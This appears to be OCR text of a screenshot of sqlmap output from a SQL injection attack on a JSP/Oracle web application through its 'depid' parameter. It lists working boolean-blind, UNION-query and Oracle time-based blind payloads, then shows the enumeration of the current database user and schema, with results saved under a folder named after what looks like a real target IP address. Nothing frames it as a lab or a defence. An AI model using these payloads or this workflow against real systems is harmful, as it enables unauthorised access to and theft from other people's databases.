 [23:17:17] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: depid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: depid=013571777' AND 6647=6647 AND 'zBDA'='zBDA
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: depid=-4336' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,CHR(113)||CHR(98)||CHR(106)||CHR(112)||CHR(113)||CHR(116)||CHR(78)|
|CHR(75)||CHR(102)||CHR(114)||CHR(78)||CHR(75)||CHR(90)||CHR(70)||CHR(121)||CHR(
113)||CHR(118)||CHR(122)||CHR(98)||CHR(113),NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: depid=-7477' OR 1639=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(86)||C
HR(69)||CHR(77),5) AND 'lrXr'='lrXr
---
[23:17:17] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:17:17] [INFO] fetching current user
current user: 'XXGKBASE'
[23:17:18] [INFO] fetching current database
[23:17:18] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'XXGKBASE'
[23:17:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\122.141.66.213'
[*] shutting down at 23:17:18